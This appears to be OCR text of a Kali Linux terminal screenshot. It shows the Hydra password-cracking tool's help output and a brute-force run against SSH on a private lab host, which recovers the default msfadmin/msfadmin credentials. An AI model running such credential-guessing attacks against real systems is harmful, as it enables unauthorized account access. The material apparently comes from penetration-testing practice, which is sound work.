 Applications ▾ Places ▾ Terminal ▾ Sun 06:46 1
root@kali: ~
File Edit View Search Terminal Help
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-
f] [-s PORT] [-x MIN:MAX:CHARSET] [-SOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel (per host, default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-
urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres r
dp redis rexec rlogin rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~# hydra -l msfadmin -P subs.txt ssh://192.168.1.103
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-22 06:45:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 64 tasks, 13 login tries (l:1/p:13), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.103 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-01-22 06:45:45
root@kali:~# hydra -l msfadmin -P subs.txt s://192.168.1.103